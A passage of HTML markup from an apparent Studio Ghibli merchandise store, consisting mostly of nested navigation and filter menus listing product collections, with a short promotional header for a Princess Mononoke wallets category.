            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-bags" class="flex justify-between items-center hover:underline grow">Ponyo Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-face-masks" class="flex justify-between items-center hover:underline grow">Ponyo Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-key-chains" class="flex justify-between items-center hover:underline grow">Ponyo Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-mouse-pads" class="flex justify-between items-center hover:underline grow">Ponyo Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-mugs" class="flex justify-between items-center hover:underline grow">Ponyo Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-pins" class="flex justify-between items-center hover:underline grow">Ponyo Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-wallets" class="flex justify-between items-center hover:underline grow">Ponyo Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-cases" class="flex justify-between items-center hover:underline grow">Ponyo Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-airpod-cases" class="flex justify-between items-center hover:underline grow">Ponyo Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-iphone-cases" class="flex justify-between items-center hover:underline grow">Ponyo Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-samsung-cases" class="flex justify-between items-center hover:underline grow">Ponyo Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-clothing" class="flex justify-between items-center hover:underline grow">Ponyo Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-hoodies" class="flex justify-between items-center hover:underline grow">Ponyo Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-sweatshirts" class="flex justify-between items-center hover:underline grow">Ponyo Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-t-shirts" class="flex justify-between items-center hover:underline grow">Ponyo T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-merch" class="flex justify-between items-center hover:underline grow">Princess Mononoke Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-accessories" class="flex justify-between items-center hover:underline grow">Princess Mononoke Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-bags" class="flex justify-between items-center hover:underline grow">Princess Mononoke Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-face-masks" class="flex justify-between items-center hover:underline grow">Princess Mononoke Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-key-chains" class="flex justify-between items-center hover:underline grow">Princess Mononoke Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-mouse-pads" class="flex justify-between items-center hover:underline grow">Princess Mononoke Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-mugs" class="flex justify-between items-center hover:underline grow">Princess Mononoke Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-pins" class="flex justify-between items-center hover:underline grow">Princess Mononoke Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-wallets" class="flex justify-between items-center hover:underline grow">Princess Mononoke Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-airpod-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-iphone-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-samsung-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-clothing" class="flex justify-between items-center hover:underline grow">Princess Mononoke Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-hoodies" class="flex justify-between items-center hover:underline grow">Princess Mononoke Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-sweatshirts" class="flex justify-between items-center hover:underline grow">Princess Mononoke Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-t-shirts" class="flex justify-between items-center hover:underline grow">Princess Mononoke T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-decoration" class="flex justify-between items-center hover:underline grow">Princess Mononoke Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-lamps" class="flex justify-between items-center hover:underline grow">Princess Mononoke Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-pillows" class="flex justify-between items-center hover:underline grow">Princess Mononoke Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-posters" class="flex justify-between items-center hover:underline grow">Princess Mononoke Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-merch" class="flex justify-between items-center hover:underline grow">Spirited Away Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-clothing" class="flex justify-between items-center hover:underline grow">Spirited Away Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-hoodies" class="flex justify-between items-center hover:underline grow">Spirited Away Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-sweatshirts" class="flex justify-between items-center hover:underline grow">Spirited Away Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-t-shirts" class="flex justify-between items-center hover:underline grow">Spirited Away T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Princess Mononoke Wallets</h1>
                <p class="text-sm font-light">Princess Mononoke Wallets handcrafted in Ghibli Studio Store. Each wallet is unique. "Your wallet is a reflection of you, and your unique style. So, choose the perfect Princess Mononoke Wallet to accentuate your personality." With so many choices of wallets adding to our time spent on choosing the right one, it's easy to see why people are turning away from traditional wallets.</p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://ghiblistudio.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ghiblistudio.store/collections/princess-mononoke-merch">Princess Mononoke Merch</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ghiblistudio.store/collections/princess-mononoke-accessories">Princess Mononoke Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ghiblistudio.store/collections/princess-mononoke-wallets">Princess Mononoke Wallets</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-accessories" class="flex justify-between items-center hover:underline grow">Ghibli Studio Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-backpacks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-bags" class="flex justify-between items-center hover:underline grow">Ghibli Studio Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-face-masks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-keychains" class="flex justify-between items-center hover:underline grow">Ghibli Studio Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-mouse-pads" class="flex justify-between items-center hover:underline grow">Ghibli Studio Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-mugs" class="flex justify-between items-center hover:underline grow">Ghibli Studio Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-notebook" class="flex justify-between items-center hover:underline grow">Ghibli Studio Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-pins" class="flex justify-between items-center hover:underline grow">Ghibli Studio Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-airpod-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-iphone-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-samsung-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-charactors" class="flex justify-between items-center hover:underline grow">Ghibli Studio Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ashitaka-merch" class="flex justify-between items-center hover:underline grow">Ashitaka Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/calcifer-merch" class="flex justify-between items-center hover:underline grow">Calcifer Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/haku-merch" class="flex justify-between items-center hover:underline grow">Haku Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howl-merch" class="flex justify-between items-center hover:underline grow">Howl Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/jiji-merch" class="flex justify-between items-center hover:underline grow">Jiji Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kaonashi-merch" class="flex justify-between items-center hover:underline grow">Kaonashi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kiki-merch" class="flex justify-between items-center hover:underline grow">Kiki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-merch" class="flex justify-between items-center hover:underline grow">Ponyo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/san-merch" class="flex justify-between items-center hover:underline grow">San Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/shishigami-merch" class="flex justify-between items-center hover:underline grow">Shishigami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/sophie-merch" class="flex justify-between items-center hover:underline grow">Sophie Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/sosuke-merch" class="flex justify-between items-center hover:underline grow">Sosuke Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/tombo-merch" class="flex justify-between items-center hover:underline grow">Tombo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/totoro-merch" class="flex justify-between items-center hover:underline grow">Totoro Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cloth" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-beanies" class="flex justify-between items-center hover:underline grow">Ghibli Studio Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Ghibli Studio Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-hoodies" class="flex justify-between items-center hover:underline grow">Ghibli Studio Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-jackets" class="flex justify-between items-center hover:underline grow">Ghibli Studio Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-socks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-sweatshirts" class="flex justify-between items-center hover:underline grow">Ghibli Studio Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-t-shirts" class="flex justify-between items-center hover:underline grow">Ghibli Studio T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ghibli Ugly Christmas Sweater ⛄</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cosplay" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cosplay</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-decoration" class="flex justify-between items-center hover:underline grow">Ghibli Studio Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-christmas-ornament" class="flex justify-between items-center hover:underline grow">Ghibli Christmas Ornament 🎀🔔</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-blanket" class="flex justify-between items-center hover:underline grow">Ghibli Studio Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-pillows" class="flex justify-between items-center hover:underline grow">Ghibli Studio Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-posters" class="flex justify-between items-center hover:underline grow">Ghibli Studio Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-wall-arts" class="flex justify-between items-center hover:underline grow">Ghibli Studio Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Ghibli Studio Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-action-figures" class="flex justify-between items-center hover:underline grow">Ghibli Studio Action Figures</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-merch" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
